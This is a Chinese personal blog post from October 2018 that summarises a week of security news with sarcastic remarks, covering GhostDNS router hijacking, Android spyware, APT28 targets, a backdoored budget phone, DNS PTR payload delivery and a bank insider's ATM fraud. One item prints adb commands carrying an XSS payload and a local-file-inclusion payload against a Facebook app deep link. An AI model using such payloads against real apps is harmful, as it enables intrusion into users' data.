-

G DATA发现了一个会窃取用户上网记录、Whatsapp消息等隐私信息的恶意代码,命名为Android.Trojan-Spy.Buhsam.A,原始分析报告:GDATA_WhitePaper-_Analysis_of_Android.Trojan-Spy.Buhsam.A.pdf吐槽:报告水平属于实习生水平,不推荐下载看

-

从2018年9月20号开始,360Netlab Anglerfish蜜罐系统监测到互联网上有大量IP正在针对性地扫描路由器系统。360Netlab共发现3套成熟的DNSChanger程序,根据其编程语言特性将它们分别命名为Shell DNSChanger,Js DNSChanger,PyPhp DNSChanger;配合该团伙的另外三个系统:Phishing Web System,Web Admin System,Rogue DNS System,组成了360Netlab命名的GhostDNS系统。该团伙利用GhostDNS系统攻击了巴西地区超过70 种、100,000 个家用路由器,通过篡改这些路由器上的配置,攻击者劫持了这些路由器的DNS解析,并进一步窃取了路由器用户在 50+ 网站上的登录凭证、银行帐号等信息。被劫持通信的网站主要涉及银行,云主机服务商等网站,其中也包括avira安全公司。吐槽:作为一个安全入门级人员,对Anglerfish蜜罐系统十分向往啊。

-

Fleetsmith公司的CSO演示了通过MDM(苹果移动设备管理协议)的漏洞来获取目标主机的manifest文件信息,并在目标设备上安装各种恶意软件。(原理上没具体说明,更倾向于认为是MDM服务器与下属管理设备间的通信存在被劫持,受MitM攻击) 攻击实现难度较大。吐槽:企业安全的春天快要来了?

-

XSS 攻击Payload

adb shell am start -a "android.intent.action.VIEW" -d "fb://ig_lwicreate_instagram_account_full_screen_ad_preview/?adPreviewUrl=javascript:confirm('https://facebook.com/Ashley.King.UK')"LFI 攻击Payloadadb shell am start -a "android.intent.action.VIEW" -d "fb://ig_lwicreate_instagram_account_full_screen_ad_preview/?adPreviewUrl=file:///sdcard/CDAInfo.txt"吐槽:总感觉文章作者是基于结果还原漏洞,水分有点大啊。吐槽:翻译和验证都是赚稿费的好方法~ - 10.5 日益增加的移动诈骗攻击分析简报目前,最大的威胁来自于设备欺骗,欺诈攻击者会尝试欺骗银行让他们认为此次“登录尝试”来自于新的用户设备,而目前有超过5%的交易尝试来被认定为此类攻击。身份欺骗则是第二大威胁,约占3.6%,但对于针对金融服务的特定攻击来说,网络犯罪分子通常会使用的是凭证窃取,而非身份欺骗。其他常见的攻击类型包括IP欺骗、基于浏览器的中间人攻击或BOT攻击。ThreatMetrix还警告称,随着全球金融体的连接紧密度在不断加深,企业需要确保他们能够动态地去识别和分析各种欺诈活动,而此时基于行为的欺诈检测系统就可以“大放异彩”了吐槽:业务安全即将大放异彩啊。

-

一颗蓝牙2.4G天线滤波器打掉了Apple、Amazon等巨头大量市值。 freebuf转载自公众号硅星人吐槽:恩,造谣这种事媒体常干。

-



Palo Alto被Gartner评为终端网络安全领导者地位。

吐槽:被世界级评估机构排到领头羊地位,还是很值得宣传一下的。吐槽2:相对某公司长达5年的炒冷饭来说,平底锅真低调,真牛13。

吐槽:被世界级评估机构排到领头羊地位,还是很值得宣传一下的。吐槽2:相对某公司长达5年的炒冷饭来说,平底锅真低调,真牛13。 -

APT28 在 2017 年和 2018 年所攻击的目标机构包括:

- 一家知名的国际机构

- 欧洲的军事目标

- 欧洲政府

- 一个南美国家政府

- 一家属于东欧国家的大使馆

吐槽:但是你把APT防御简单归结于对Trojan.Sofacy就不太友好了啊,Symantec。 -

该vulnhub靶机环境由xMagass开发,并托管于Vulnhub,这台靶机上包含了很多很酷的技巧。吐槽:恩,教程很详细,就看大家动手能力了。另外vnlnhub挺不错的。

- 10.8 廉价安卓手机的秘密:暗藏后门来获利安全公司 Sophos 的安全研究员通过对“uleFone S8 Pro”这款手机的分析,发现了很多藏在廉价安卓手机背后的秘密——在出厂时,就被预装了远程访问木马(RAT)——预装的录音机应用。翻译稿件:低价手机的隐私泄露问题的相关研究

吐槽:这分明是国产手机必要的’热更新功能’嘛~

吐槽:这分明是国产手机必要的’热更新功能’嘛~ -

首个物联网僵尸网络Hide and Seek(HNS,捉迷藏)的新变种会利用Android开发者调试之用的Android Debug Bridge (ADB)功能中所存在的漏洞,该变种通过WiFi网络连接来感染Android设备,使之成为僵尸网络的一员。吐槽:很早以前应该就有曝出过Android的ADB远程调试,但依然没有解决的样子?看shodan搜索结果,中国的设备风险情况比较重啊。

- 10.9 前端安全系列(一):如何防止XSS攻击?完整的阐述了攻防的进化过程,可以多看看学习一下。吐槽:美团技术团队牛批啊,据我所知很多优秀开源代码和技术文章分享。向美团学习~

- 10.10 家用路由器的安全性几何?美国消费者保护组织ConsumerGram对家用Wi-Fi路由器产品进行了研究,结果显示6个路由器中就有5个包含已知的安全漏洞且未进行更新,接入该网络的设备好比直接向黑客敞开了大门,可危及用户的隐私安全并导致经济损失。吐槽:家庭网络有可能成为下一个企业安全切入点~

- 10.10 昨天,我的手机收到了一条霸占全屏的匿名“信息”“闪信”又称为免提短信,是一项特殊的短信类业务,发送闪信,对方收到闪信后无需打开,信息内容即直接显示于接收方手机屏幕上,阅读后信息不自动保存,仅有部分支持手动保存。吐槽:我记得这是政府部门用来发通知的一个通道吧,居然可以被黑灰产用上,厉害了~

- 10.10 BLE安全入门及实战(3)承1、2,本文主要讲解了攻击手法和技术原理——覆盖密钥数据,篡改密钥。吐槽:所以以后撬锁得学编程了?

- 10.10 工业互联网安全:风起于青萍之末安博通的软文,可以看一看,了解一下。工业企业关心的不是数据,而是生产。吐槽:水分还是太多,不过如果想要了解一个行业,了解行业内的解决方案和产品是一个很不错的切入点就是了。

-

论文提出了针对恶意操作系统内核实施的页表侧信道攻击与LLC(Last-Level Cache)侧信道攻击的防护方案,并通过在优化过的Virtual Ghost系统上部署以上防护方案,提出了防护系统Apparition。吐槽:我没细看,不过觉得是篇水文。

-



平底锅的研究员发现了一个假的Flash更新插件会推送挖矿勒索软件。

吐槽:所以Flash本身已经千穿百孔了,还有人会被Fake Flash骗。

吐槽:所以Flash本身已经千穿百孔了,还有人会被Fake Flash骗。 - 10.11 DNS后门及其检测DNS中的PTR记录可以存放几乎任何我们想要的东西(仅\会被过滤)。我们可以将payload放在PTR记录中,做好IP和域名的映射。只要在被攻击者主机上用DNS协议反向解析这个IP ,payload就会被接收。最重要的一点在于,大部分的防火墙、入侵检测系统和态势感知系统并不会审计DNS协议,所以这段流量几乎是不会被拦截的;并且这段paylaod并不会被保存在文件中,而是存在内存里,也可以绕过本地杀软的查杀。吐槽:DNS快被玩坏了。

-

美国政府问责局(GovernmentAccountabilityOffice,GAO)日前发布报告称,美国国防部开发的武器系统都存在安全漏洞,攻击者可以控制这些武器系统,甚至破坏其功能。吐槽:异常报警太多,导致管理员忽视了真实的异常告警~~ 优秀!

-

伪装成Office Updater整体的功能分部大致如下,主要功能包括勒索的加密与解密、僵尸网络、获取主机信息、键盘记录、进程创建、恶意文件下载等功能。吐槽:所以钓鱼邮件、挂马网站碰到反病毒工程师多可怕~

-

10 月 10 日消息,华夏银行技术处长利用职务便利,在华夏银行总行核心系统内植入计算机病毒程序,使跨行 ATM 机取款交易不能计入账户,之后成功取款 717.9 万元非法占为己有。今天上午,覃某因涉嫌职务侵占罪在朝阳法院受审。“编写这个程序是为了验证银行核心系统的漏洞是否存在,这个缺陷大概是在跨行ATM机取款后,取款成功但不会计入账户。”吐槽:还是那句,堡垒都是从内部攻破的。

-

GPlayed可能是恶意软件发展新趋势 —— 灵活且适应性强,具有瑞士军刀式工具箱,可用于发起任何攻击。“它具有以插件形式实现的模块化体系结构,也可以接收新的.NET代码,并在运行时在设备上编译。插件可以在运行时天剑,也可以在打包时作为包资源添加。“吐槽:不受管控的云下发加载机制是Android的BUG啊

-

ESET对TeleBots使用的Exaramel新后门进行分析发现,其与Industroyer主后门有大量代码重叠,这将Industroyer和TeleBots关联在一起,而TeleBots是NotPetya勒索软件背后的运营者,因此最终也将NotPetya和BlackEnergy关联在一起。

吐槽:所以APT是真的是高级、持续。

吐槽:所以APT是真的是高级、持续。 -

2018上半年用户账户信息被盗数量达到惊人的4,553,172,708,同比增长133%。虽然被盗用户数量比去年由明显增长,但是被盗事件仅有945起,而去年为1162起。按照行业来划分,账号被盗的重灾区就是社交媒体,在所有被盗记录中的占比达到了56.11%,其次是政府,占比达到26.62%。吐槽:随着互联网寡头的崛起,一个大互联网公司的一次泄露,影响的用户信息将以亿计,所以,黑产要感谢大公司们为其采集数据?

- 10.11 医疗互联网服务敏感数据泄露风险调查报告评估发现国内线上医疗服务平台存在的业务

安全

风险比较突出,可能会导致大量敏感的医疗数据泄露,主要问题如下:- 线上医疗服务平台普遍存在多种逻辑漏洞,可能导致患者身份、就诊信息等敏感数据泄露。

- 医疗互联网资产敏感端口开放较多,核心业务资产直接对外暴露,存在被入侵、攻击的风险。

吐槽:医院数据联网,一旦信息泄露,黑产又该欢呼雀跃了。 - 10.12 APT组织ZooPark V3版移动样本分析ZooPark是一个针对中东的APT组织,截至2017年,已经发展到了4.0版本,本次分析是第三个版本.吐槽:文章比较臭长,不建议细看。

dr0v

blog.drov.com.cn一个人碎碎念。

A lazy security employee.

2018年10月14日星期日

订阅:

博文评论 (Atom)

Search

Popular Posts

-

# hook原理 >在面微信的时候被开发的面试官问到了hook原理。我简单介绍了一般是替换函数地址的形式,保障先调用替换函数,再调用原始函数。 > >面试官的理解是有两种hook方式:一种是地址替换型,一种是代码插入型。 > >由此可知我对hook...

-

//调用方法 function printStack () { var Exception = Java . use ( "java.lang.Exception" ); var ins = Exception . $new ( ...

0 评论:

发表评论